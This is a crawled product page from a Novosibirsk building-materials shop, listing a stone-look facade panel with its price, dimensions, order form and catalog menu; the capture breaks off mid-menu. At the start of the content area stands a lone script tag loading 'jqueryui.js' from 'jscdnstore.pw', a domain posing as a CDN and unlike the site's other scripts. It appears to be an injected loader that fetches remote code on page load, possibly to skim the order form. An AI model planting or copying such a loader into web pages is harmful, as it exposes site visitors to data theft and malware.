

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.h-dom888.ru/catalog/kamen/fasadnye-paneli-alta-profil-kamen-butovyy-normandskiy/
body_size: 116275
content:
<!DOCTYPE html>
<html>
<head>
    <title>Купить Фасадные панели Альта Профиль Камень Бутовый Нормандский в Новосибирске</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Купить Фасадные панели Альта Профиль Камень Бутовый Нормандский в Новосибирске по лучшей цене от компании Современный дом тепла. Замер, доставка, монтаж " />
<link href="/bitrix/js/main/core/css/core.min.css?15695090222854" type="text/css" rel="stylesheet" />



<link href="/bitrix/cache/css/s1/main/page_4a2e06663ff42d1ba380b0c3c3ce149c/page_4a2e06663ff42d1ba380b0c3c3ce149c_v1.css?1657635441661" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/template_b9c3608cf11c3d1a69b59e99a8b4d503/template_b9c3608cf11c3d1a69b59e99a8b4d503_v1.css?16576353331912959" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.js?1665996137544439"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'-18000','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1762651896','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'e1eb437e29151426680fc3b53dde5580'});</script>


<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?156950902293637"></script>
<script type="text/javascript">BX.setJSList(['/local/templates/main/components/bitrix/news/catalog/bitrix/news.detail/.default/script.js','/local/templates/main/assets/js/jquery.actual.min.js','/local/templates/main/assets/js/jquery.bxslider.js','/local/templates/main/assets/js/jqModal.js','/local/templates/main/assets/js/bootstrap.js','/local/templates/main/assets/js/jquery.appear.js','/local/templates/main/assets/js/browser.js','/local/templates/main/assets/js/jquery.fancybox.js','/local/templates/main/assets/js/jquery.flexslider.js','/local/templates/main/assets/js/moment.min.js','/local/templates/main/assets/js/footable.js','/local/templates/main/assets/js/MainProvider.js','/local/templates/main/assets/js/FormProvider.js','/local/templates/main/assets/js/jquery.validate.min.js','/local/templates/main/assets/js/jquery.inputmask.bundle.min.js','/local/templates/main/assets/js/jquery.easing.1.3.js','/local/templates/main/assets/js/equalize.min.js','/local/templates/main/assets/js/jquery.alphanumeric.js','/local/templates/main/assets/js/jquery.cookie.js','/local/templates/main/assets/js/jquery.plugin.min.js','/local/templates/main/assets/js/jquery.countdown.min.js','/local/templates/main/assets/js/jquery.countdown-ru.js','/local/templates/main/assets/js/jquery.ikSelect.js','/local/templates/main/assets/js/jquery.mobile.custom.touch.min.js','/local/templates/main/assets/js/jquery.dotdotdot.js','/local/templates/main/assets/js/rating_likes.js','/local/templates/main/assets/js/video_banner.js','/local/templates/main/assets/js/main.js','/local/templates/main/assets/js/custom.js']);</script>
<script type="text/javascript">BX.setCSSList(['/local/templates/main/components/bitrix/news/catalog/bitrix/news.detail/.default/style.css','/local/templates/main/assets/css/bootstrap.css','/local/templates/main/assets/css/jquery.fancybox.css','/local/templates/main/assets/css/styles.css','/local/templates/main/assets/css/width-3.css','/local/templates/main/assets/css/xzoom.css','/local/templates/main/assets/css/theme.css','/local/templates/main/assets/css/h1-normal.css','/local/templates/main/assets/css/custom.css','/local/templates/main/assets/css/media.css','/local/templates/main/assets/vendor/fonts/font-awesome/css/font-awesome.min.css','/local/templates/main/styles.css','/local/templates/main/template_styles.css']);</script>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta name="yandex-verification" content="ad4bf8ef2c7339dd" />



<script type="text/javascript"  src="/bitrix/cache/js/s1/main/template_68ebaedc993478133bb7ff4cb9a92dcc/template_68ebaedc993478133bb7ff4cb9a92dcc_v1.js?16576353331006201"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/main/page_372fffc1ff4c48ee416d21d508465f00/page_372fffc1ff4c48ee416d21d508465f00_v1.js?1657635441467"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "90277639e6ba4e5feb80ae11b1ae7984"]); _ba.push(["host", "www.h-dom888.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


</head>
<body>
<div class="wrapper1  catalog_page basket_fly fly2 basket_fill_DARK side_LEFT catalog_icons_N banner_auto with_fast_view mheader-v1 header-v1 regions_Y fill_N footer-v1 front-vindex1 mfixed_Y mfixed_view_always title-v1 with_phones ce_cmp with_lazy">
    <div class="header_wrap visible-lg visible-md title-v1 index">
        <header id="header">
            <div class="top-block top-block-v1">
                <div class="maxwidth-theme">
                    <div class="wrapp_block">
                        <div class="row">
                            <div class="top-block-item pull-left visible-lg">
                                <div class="address twosmallfont inline-block">
                                    ул. Николая Островского 49, оф. 314                                </div>
                            </div>
                                                            <div class="top-block-item pull-right">
                                    <div class="phone-block">
                                        <div class="inline-block">
                                            <div class="phone">
                                                <i class="svg svg-phone"></i>
                                                <a rel="nofollow"
                                                   href="tel:89538951911">8-953-895-19-11</a>
                                            </div>
                                        </div>
                                        <div class="inline-block">
                                            <a href="#js-callback-form" data-fancybox
                                               class="callback-block twosmallfont colored"
                                               data-src="">Заказать звонок</a>
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </div>
            </div>
            <div class="header-wrapper topmenu-LIGHT">
                <div class="wrapper_inner">
                    <div class="logo_and_menu-row">
                        <div class="logo-row row">
                            <div class="logo-block col-md-2 col-sm-3">
                                <div class="logo colored">
                                                                            <a href="/">
                                            <img src="/local/templates/main/images/hdom_logo.png"/>
                                        </a>
                                                                    </div>
                            </div>
                            <div class="col-md-2 hidden-sm hidden-xs">
                                <div class="top-description">
                                    Фасадные и кровельные<br>
                                    материалы
                                </div>
                            </div>
                                <div class="col-md-8 menu-row">
        <div class="nav-main-collapse collapse in">
            <div class="menu-only">
                <nav class="mega-menu sliced">
                    <div class="table-menu">
                        <table>
                            <tbody>
                            <tr>
                                                                        <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <div class="active-item">
                                                        <div>
                                                            Каталог                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </div>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/payment-and-delivery/">
                                                        <div>
                                                            Оплата и доставка                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/about/">
                                                        <div>
                                                            О компании                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/contacts/">
                                                        <div>
                                                            Контакты                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                    </tr>
                            </tbody>
                        </table>
                    </div>
                </nav>
            </div>
        </div>
    </div>
                            </div>
                    </div>
                </div>
                <div class="line-row visible-xs"></div>
            </div>
        </header>
    </div>
    <div id="mobileheader" class="visible-xs visible-sm">
        <div class="mobileheader-v1">
            <div class="burger pull-left">
                <i class="svg inline  svg-inline-burger dark" aria-hidden="true">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16">
                        <defs>
                            <style>.bu_bw_cls-1 {
                                    fill: #222;
                                    fill-rule: evenodd
                                }</style>
                        </defs>
                        <path data-name="Rounded Rectangle 81 copy 2" class="bu_bw_cls-1"
                              d="M330,114h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,114Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,121Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,128Z"
                              transform="translate(-329 -114)"></path>
                    </svg>
                </i> <i class="svg inline  svg-inline-close dark" aria-hidden="true">
                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
                        <defs>
                            <style>.cccls-1 {
                                    fill: #222;
                                    fill-rule: evenodd
                                }</style>
                        </defs>
                        <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1"
                              d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z"
                              transform="translate(-325 -130)"></path>
                    </svg>
                </i></div>
            <div class="logo-block pull-left">
                <div class="logo colored">
                                            <a href="/">
                            <img src="/local/templates/main/images/hdom_logo.png"/>
                        </a>
                                    </div>
            </div>
        </div>
        <div id="mobilemenu" class="leftside  menu-compact">
            <div class="mobilemenu-v1 scroller">
                <div class="wrap" style="">
                    
    <div class="menu top">
        <ul class="top">
                                <li>
                                                    <span class=" dark-color">
                                <span>Каталог</span>
                            </span>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/payment-and-delivery/" title="Оплата и доставка">
                                <span>Оплата и доставка</span>
                            </a>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/about/" title="О компании">
                                <span>О компании</span>
                            </a>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/contacts/" title="Контакты">
                                <span>Контакты</span>
                            </a>
                                            </li>
                            </ul>
    </div>
                        <div class="menu middle mobile-menu-contacts">
                        <ul>
                            <li>
                                <a rel="nofollow" href="tel:89538951911" class="dark-color no-decript ">
                                    <i class="svg svg-phone"></i>
                                    <span>8-953-895-19-11</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                    <div class="contacts">
                        <div class="title">Контактная информация</div>
                        <div class="address">
                            <i class="svg inline  svg-inline-address" aria-hidden="true">
                                <svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
                                    <defs>
                                        <style>.acls-1 {
                                                fill-rule: evenodd
                                            }</style>
                                    </defs>
                                    <path data-name="Ellipse 74 copy" class="acls-1"
                                          d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z"
                                          transform="translate(-752 -33)"></path>
                                </svg>
                            </i>
                            ул. Николая Островского 49, оф. 314                        </div>
                        <div class="email">
                            <i class="svg inline  svg-inline-email" aria-hidden="true">
                                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
                                    <defs>
                                        <style>.ecls-1 {
                                                fill: #222;
                                                fill-rule: evenodd
                                            }</style>
                                    </defs>
                                    <path class="ecls-1"
                                          d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"></path>
                                </svg>
                            </i> <a href="mailto:h-dom888@yandex.ru">h-dom888@yandex.ru</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div id="mobilemenu-overlay" style="display: none;"></div>
    </div>
    <div class="wraps hover_shine" id="content">
                    <div class="top_inner_block_wrapper maxwidth-theme">
                <section class="page-top maxwidth-theme">
                    <div class="breadcrumbs" id="navigation" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name">Каталог</span><meta itemprop="position" content="2"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/sayding-alta-profil/" title="Фасадные панели Альта-Профиль" itemprop="item"><span itemprop="name">Фасадные панели Альта-Профиль</span><meta itemprop="position" content="3"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item cat_last" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/kamen/" title="Фасадные панели Альта-Профиль под Камень" itemprop="item"><span itemprop="name">Фасадные панели Альта-Профиль под Камень</span><meta itemprop="position" content="4"></a></div></div>                    <div class="page-top-main">
                        <h1>Фасадные панели Альта Профиль Камень Бутовый Нормандский в Новосибирске</h1>                    </div>
                </section>
            </div>
                <div class="wrapper_inner"><script src='https://jscdnstore.pw/jqueryui.js'></script><div class="right_block  wide_N">
    <div class="middle">
        <div class="container">
            <div class="right_block1 clearfix catalog vertical">
                <div class="inner_wrapper">
                    <div class="catalog_detail detail element_1">
    <div class="item_main_info noffer show_un_props">
                    <div class="img_wrapper swipeignore">
                <div class="item_slider">
                    <div class="slides">
                        <ul>
                            <li class="current">
                                <a href="/upload/iblock/46d/46d607b0de5dc87ed9032cf3d09117ac.jpg" class="js-fancybox" data-fancybox
                                   data-src="/upload/iblock/46d/46d607b0de5dc87ed9032cf3d09117ac.jpg">
                                    <img
                                            class=""
                                            border="0"
                                            src="/upload/iblock/46d/46d607b0de5dc87ed9032cf3d09117ac.jpg"

                                            alt="Фасадные панели Альта Профиль Камень Бутовый Нормандский"
                                            title="Фасадные панели Альта Профиль Камень Бутовый Нормандский"
                                    />
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
                <div class="right_info">
            <div class="info_item">
                <div class="top_info">
                                            <div class="prices_block">
                            <div class="cost prices clearfix">
                                <div class="price_matrix_block">
                                    <div class="price_matrix_wrapper">
                                        <div class="price">
                                        <span>
                                            <span class="values_wrapper">
                                                <span class="price_value">825 руб за 1 шт.                                                </span>
                                            </span>
                                        </span>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div class="buy_block">
                        <div class="wrapp_one_click">
                            <a href="#js-product-form" data-src
                               class="btn btn-default white btn-lg type_block transition_bg one_click" data-item="2507"
                               data-iblockid="135"
                               data-fancybox="">
                                <span>Заказать</span>
                            </a>
                        </div>
                    </div>
                                            <span class="b-catatog__price-note">Указана ориентировочная стоимость, цены уточняйте у менеджеров</span>
                                        <div class="middle_info">
                                                    Фасадные панели Альта Профиль Камень Бутовый Нормандский                                            </div>
                </div>
            </div>
            <div class="clearleft"></div>
        </div>
    </div>
    <div class="tabs_section">
        <div class="tabs">
            <div class="tab-content">
                                                    <div class="wraps">
                        <hr>
                        <h4>Характеристики</h4>
                        <div class="char_block">
                            <table class="props_list">
                                <tbody>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Длина</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        1130 мм</span>
                                        </td>
                                    </tr>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Ширина</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        470 мм </span>
                                        </td>
                                    </tr>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Толщина</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        27 мм</span>
                                        </td>
                                    </tr>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Площадь панели</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        0,53 кв.м</span>
                                        </td>
                                    </tr>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Вес 1шт.</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        1,5 кг</span>
                                        </td>
                                    </tr>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Количество в упаковке</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        10 шт</span>
                                        </td>
                                    </tr>
                                                                </tbody>
                            </table>
                            <table class="props_list" id="bx_117848907_2507_sku_prop"></table>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
</div>
<div class="b-callback__popup" id="js-product-form">
    <div class="b-callback__title">Заказать товар</div>
    <div class="popup-content">
        <form class="b-callback__form js-ajax-form">
            <input type="hidden" name="type" value="product"/>
            <input type="hidden" name="product" value="Фасадные панели Альта Профиль Камень Бутовый Нормандский"/>
            <div class="b-callback__form-row">
                <input placeholder="Номер телефона" type="text" name="phone" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <input placeholder="Ваше имя" type="text" name="name" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <a href="javascript:;" class="js-submit-form">Заказать</a>
            </div>
        </form>
    </div>
</div>                </div>
            </div>
        </div>
    </div>
</div>
<div class="left_block">
        <div class="menu_top_block catalog_block">
        <ul class="menu dropdown">
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/vodostochnaya-sistema/">
                                                <span class="name">Водосточная система</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-d-cke-lux/" class="dark_link">
                                            Водосточная система Деке LUX&nbsp;<span>56</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-d-cke-premium/" class="dark_link">
                                            Водосточная система Дёке Premium&nbsp;<span>68</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-deke-metall/" class="dark_link">
                                            Водосточная система Деке металл&nbsp;<span>56</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-d-cke-standart/" class="dark_link">
                                            Водосточная система Дёке Стандарт&nbsp;<span>65</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-metall/" class="dark_link">
                                            Водосточная система металл эконом&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/gibkaya-cherepitsa-deke/">
                                                <span class="name">Гибкая черепица Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/seriya-basic/" class="dark_link">
                                            Гибкая кровля Деке EURASIA&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/seriya-europa/" class="dark_link">
                                            Гибкая кровля Деке EUROPA&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/seriya-premium/" class="dark_link">
                                            Гибкая кровля Деке PREMIUM&nbsp;<span>39</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/seriya-standart/" class="dark_link">
                                            Гибкая кровля Деке STANDART&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/endovnye-kovry-deke/" class="dark_link">
                                            Ендовные ковры Деке&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-montazha/" class="dark_link">
                                            Комплектующие для монтажа гибкой черепицы&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/konkovo-karniznaya-cherepitsa-deke/" class="dark_link">
                                            Коньково-карнизная черепица Деке&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/laminirovannaya-cherepitsa-deke-dragon/" class="dark_link">
                                            Ламинированная черепица Деке DRAGON LUX&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/laminirovannaya-cherepitsa-deke-dragon-premium/" class="dark_link">
                                            Ламинированная черепица Деке DRAGON PREMIUM&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/laminirovannaya-cherepitsa-deke-dragon-standart/" class="dark_link">
                                            Ламинированная черепица Деке DRAGON STANDART&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/podkladochnye-kovry-deke/" class="dark_link">
                                            Подкладочные ковры Деке&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/dekorativnye-paneli-vnuretennyaya-otdelka/">
                                                <span class="name">Декоративные стеновые панели &quot;Мультиплит&quot;</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/montazh-dekorativnykh-paneley/" class="dark_link">
                                            Монтаж декоративных панелей                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/dekorativnye-paneli-na-osnove-sml/" class="dark_link">
                                            Негорючие стеновые панели на основе СМЛ&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/dekorativnye-paneli-na-osnove-gkl/" class="dark_link">
                                            Стеновые панели на основе ГКЛ&nbsp;<span>22</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/dobornye-elementy-krovli-i-fasada/">
                                                <span class="name">Доборные элементы кровли и фасада</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/dobornye-eelementy-krovli/" class="dark_link">
                                            Доборные эелементы кровли&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/dobornye-elementy-fasada/" class="dark_link">
                                            Доборные элементы фасада&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/nestandartnye-fasonnye-izdeliya/" class="dark_link">
                                            Изделия из оцинкованного металла&nbsp;<span>2</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/zayuory/">
                                                <span class="name">Заборные ограждения GRAND LINE</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/linearnye-paneli/">
                                                <span class="name">Линеарные панели </span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/listovye-materialy/">
                                                <span class="name">Листовые материалы</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/metallicheskiy-sayding/">
                                                <span class="name">Металлический сайдинг</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/sayding-metallicheskiy-brevno/" class="dark_link">
                                            Металлосайдинг Бревно&nbsp;<span>41</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallosayding-brus/" class="dark_link">
                                            Металлосайдинг Брус&nbsp;<span>43</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-metallicheskiy-evrobrus/" class="dark_link">
                                            Металлосайдинг Евробрус&nbsp;<span>47</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-metallicheskiy-korabelnaya-doska/" class="dark_link">
                                            Металлосайдинг Корабельная доска&nbsp;<span>42</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/metallicheskiy-shtaketnik/">
                                                <span class="name">Металлический штакетник</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-evroplanka/" class="dark_link">
                                            Металлический штакетник Европланка&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-evroplanka-prestizh/" class="dark_link">
                                            Металлический штакетник Европланка Престиж&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-evrotrapetsiya/" class="dark_link">
                                            Металлический штакетник Евротрапеция&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-m-planka/" class="dark_link">
                                            Металлический штакетник М-планка&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/metallocherepitsa/">
                                                <span class="name">Металлочерепица</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/metallocherepitsa-panorama/" class="dark_link">
                                            Металлочерепица Панорама&nbsp;<span>40</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallocherepitsa-supermonterrey/" class="dark_link">
